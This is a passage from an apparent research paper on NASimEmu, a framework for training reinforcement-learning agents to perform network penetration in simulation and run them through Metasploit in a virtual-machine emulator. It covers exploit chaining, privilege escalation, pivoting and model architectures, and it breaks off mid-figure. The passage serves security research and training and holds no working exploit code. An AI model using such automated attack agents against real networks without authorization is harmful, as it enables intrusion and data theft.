  \includegraphics[scale=0.3]{}

  \caption{\textbf{Left:} The RL environment of NASimEmu with a substitutable simulation and emulation. \textbf{Right:} The emulator translates agents' actions to commands for the Metasploit framework that runs on the attacker machine and recreates observations from the resulting logs. Simulation-trained agents can be seamlessly deployed in the emulator.}
  \label{fig:emulation}
\end{figure}

The emulator uses Vagrant to manage a network of virtual hosts. The individual hosts run in VirtualBox and are based on configurable Metasploitable images. A single RouterOS instance acts as a router and firewall and segments the network into subnets. The attacker host runs Kali Linux with Metasploit that is remotely connected to the NASimEmu interface (see Figure~\ref{fig:emulation}). Every action that an agent issues is translated into a command for the Metasploit framework, executed and the result is processed back into the NASimEmu observation.
Importantly, Metasploit on the attacker machine is automatically configured to route the traffic to newly discovered parts of the network through the controlled hosts that discovered them. Hence, the path from the attacker to a target node can be determined automatically for any action.

The \textit{Exploit} and \textit{PrivilegeEscalation} actions are translated into predefined Metasploit modules (see Table~\ref{tab:services}). The \textit{ServiceScan} performs a port scan and based on the result, it may perform additional checks (e.g., connect to and determine installed services on the HTTP server). \textit{OSScan} tries to fingerprint the OS of the target. \textit{SubnetScan} performs ping sweep from the controlled target machine, where we use the fact that ping is installed by default both on Linux and Windows. Since we currently do not implement any processes in NASimEmu, \textit{ProcessScan} does nothing. In future versions, it would return a list of local processes that can be leveraged through privilege escalation. \textit{TerminalAction} is a meta action that is not translated, but instead instructs the framework to end the process.

It is possible to extend NASimEmu with  new services, processes or exploits. Services or processes require installation and start scripts and the detection procedure needs to be implemented for the \textit{ServiceScan} or \textit{ProcessScan} actions. For exploits and privilege escalations, Metasploit must contain the corresponding modules and action and observation converters that control Metasploit and reconstruct observations from logs must be implemented. Finally, a unique identifier for the new service, process, exploit or privilege escalation has to be added to a scenario description.

Currently, NASimEmu supports configurable Linux and Windows machines. We have implemented six services, five of which are exploitable and Linux machines are vulnerable to a privilege escalation attack (see Table~\ref{tab:services} for the complete list).
The sensitive data is modeled as a specific file at the root of the filesystem (\texttt{/loot} or \texttt{c:/loot}). It contains a unique string and is accessible only by the privileged user, although the file is visible by any user. Hence, the agent can determine whether the host contains the sensitive information when it gains any access, but can recover it only through the privileged user. 

Any NASimEmu scenario can be instantiated into a Vagrantfile descriptor. Upon user command, the network is populated with virtual machines and their services are disabled or enabled as defined in the descriptor. For example:

{\small
\begin{verbatim}
NASimEmu$ ./setup_vagrant.sh scenario.v2.yaml

NASimEmu/vagrant$ vagrant up
Bringing machine 'router' up with 'virtualbox' provider...
Bringing machine 'attacker' up with 'virtualbox' provider...
Bringing machine 'target10' up with 'virtualbox' provider...
Bringing machine 'target40' up with 'virtualbox' provider...
[...]
\end{verbatim}}


\subsection{Known limitations}
We strive to be transparent about the capabilities of our framework. Despite the efforts to make NASimEmu realistic, it still comes with a few shortcomings associated with the level of abstraction in the simulation. We hypothesize that most of the issues can be removed by modifying the simulation, but leave it to future work.

Different versions of the same service can be modeled with unique identifiers and in the emulation, the controller needs to fingerprint these services. However, our implementation does not currently cover the case where it is not possible to tell service versions apart.

NASimEmu creates scenario instances where the hosts' configuration is independently randomized. In reality, the configurations are likely to be correlated to other hosts in subnets. While NASimEmu builds upon NASim \citep{schwartz2019autonomous} and can generate correlated host configurations for totally random scenarios (i.e., when the topology, hosts' configuration and even OSs, services, processes, exploits and privilege escalations are randomly generated), it cannot be yet done for the new dynamic scenarios, where certain objects stay fixed. 

The abstraction of NASimEmu does not include storing and using discovered credentials. We hypothesize that their inclusion should be possible, e.g., by taking inspiration from \citep{microsoft2021cyberbattlesim}.

When an agent performs an exploit, it is assumed to work if there is a corresponding service running on the host. In reality, this is not always the case -- the service may be configured in various ways, patched, etc.

The firewall currently blocks or allows all traffic between subnets, based on the network topology. With this assumption, the agent can specify only the action target, while the source is determined automatically (it is the path the host was discovered from). However, in real networks, firewalls may block only certain ports, while allowing them from different sources.

In NASimEmu, only the attacker is modeled. Honeypots can be modeled in the network with a negative reward, but an adversarial defender currently cannot.

\section{Experiments}
We designed two experiments in which we aim to \textbf{a)} demonstrate how to use our framework to train an agent that generalizes to novel scenarios and \textbf{b)} verify that a simulation-trained agent can be deployed in emulation. To this end, we implemented two baseline agent models and eight simple scenarios, described in the following sections.

Note that the environment does not have a terminating condition and we leave this question to further research. For the sake of our experiments, we limit the number of steps per episode to 20, hence the goal is to maximize the reward in this time limit (i.e., gain access to as many sensitive hosts as possible).

\subsection{Agent models}
We postulate that for the agent to be successful in novel scenarios, it must be size-and-permutation invariant wrt.\ the hosts, be aware of the subnet connections and remember the results of its actions. Invariance is important to support the ever-changing topologies of different scenarios. Awareness of segment connections is required to tell the scenarios apart. Memory is beneficial, because some action results are not reflected in observations. For example, the \textit{SubnetScan} action does not change the observation if the scan reveals nothing new. Yet, the fact that the action was performed is important for future decisions.

\begin{figure}[t]
  \centering
  \begin{subfigure}{\linewidth}
    \includegraphics[width=\textwidth,clip=False]{}
    \caption{MLP architecture; $\phi_{MLP}$ is a fully connected neural network with one non-linear and one linear layer}
  \end{subfigure} \vspace{3mm}

  \begin{subfigure}{\linewidth}
    \includegraphics[width=\textwidth,clip=False]{}
    \caption{invariant architecture; $\phi_{emb}$ is a non-linear layer, $\phi_{act}$ and $\phi_V$ are linear layers}
  \end{subfigure} \vspace{2mm}

  \begin{tabular}{lrrr}
    \toprule
    model       & max hosts             & layer depth & \# params \\
    \midrule
    MLP         & 30                    & 2           & 77 294     \\
    invariant   & $\infty$ & 2           & 4 684    \\
    \bottomrule
  \end{tabular}

  \caption{Tested model architectures. \textbf{a)} The MLP architecture's capacity is capped to a specific number of hosts and learns position-dependent weights. \textbf{b)} The invariant architecture can process unlimited number of hosts and is better equiped for generalization due to weight sharing, while using a fraction of the parameters.}\vspace{-7mm}
  \label{fig:models}
\end{figure}

However, the main goal of this paper is to demonstrate the capabilities of the new framework, not to solve all of the aforementioned challenges. For this purpose, we implement two baseline models. The first is a commonly used fixed MLP, and the other is a size-invariant model (see Figure~\ref{fig:models}). Neither of these models is aware of the subnet connections nor has any memory.

\textbf{The MLP model} is a simple, fixed-architecture feed-forward neural network. The observed host feature vectors are concatenated and zero-padded to the limit of 30 hosts. The input is processed with a single fully-connected layer with LeakyReLU activation. The output is processed with two separate heads. The first one is a linear layer outputting the state value and the second is a linear layer followed by softmax, outputting probabilities for all possible actions (with size $30 \times \textit{action\_dim}$). When selecting an action, the actions corresponding to the padding are masked out, so that the model can choose only from the available actions.

There are several limitations to the MLP model. It has a limited capacity and its input is inherently ordered. Each of the input host vectors is treated uniquely and each position has its own weights in the model. Hence, transformations learned for a host vector in one position are not applicable to different positions. Because of the padding, different parts of the network receive different amounts of training. We try to address these issues with the second model.

\textbf{The invariant model} processes each host feature vector individually with a shared embedding function, implemented as a linear layer with LeakyReLU activation. The outputs are aggregated with their concatenated element-wise mean and maximum. This aggregation is concatenated back to the hosts' embeddings and each is processed with a linear layer. These outputs are concatenated and passed through softmax, producing probabilities for all possible actions. Separately, the aggregation is processed with a linear layer to output the state value. The host vectors are augmented with a sine-cosine positional embedding \citep{vaswani2017attention} of the order the hosts were discovered. It informs the agent about its attack path, where it entered the network and which hosts it discovered last. Note that the MLP can implicitly access the same information because its input is ordered in the same way. Moreover, this positional embedding is not applicable to the MLP, since it would append the same constant to every input, which can be reduced to a scalar bias.

This second model is size-invariant and its architecture provides an inductive bias. It can process an unlimited number of hosts and anything learned about one host can be directly applied to another. Hence we hypothesize that it should outperform the MLP in out-of-distribution scenarios.

Both models are trained with a deep RL algorithm PPO \citep{schulman2017proximal}, using 8 consecutive steps from 256 parallel environments as a training batch. Each epoch consists of 100 training steps, equaling to 204 800 environment steps. The training is performed on CPU only, using 2 cores of Intel Xeon Scalable Gold 6146 and 4GB of RAM. Each epoch takes about 6 minutes, so that an experiment with 200 epochs takes about 20 hours. The exact implementation with all hyperparameters can be found in the published code.

\subsection{Scenarios}
\begin{figure}[t]
  \centering
  \begin{subfigure}{0.45\linewidth}
    \includegraphics[trim=0pt 40pt 0pt 40pt,clip=true,width=\textwidth]{}
    \caption{\textit{sm\_entry\_dmz\_one\_subnet}}
  \end{subfigure}%
  \begin{subfigure}{0.45\linewidth}
    \includegraphics[trim=0pt 40pt 0pt 40pt,clip=true,width=\textwidth]{}
    \caption{\textit{sm\_entry\_dmz\_two\_subnets}}
  \end{subfigure}
  \begin{subfigure}{0.45\linewidth}
